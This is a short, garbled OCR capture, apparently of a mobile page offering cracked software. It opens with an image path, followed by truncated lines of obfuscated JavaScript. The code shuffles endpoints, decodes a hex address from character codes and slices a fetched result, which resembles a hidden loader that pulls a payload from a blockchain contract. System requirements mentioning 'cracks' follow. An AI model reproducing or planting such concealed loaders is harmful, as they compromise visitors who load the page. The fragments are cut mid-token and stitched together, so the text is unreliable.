
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
Free: 64 GB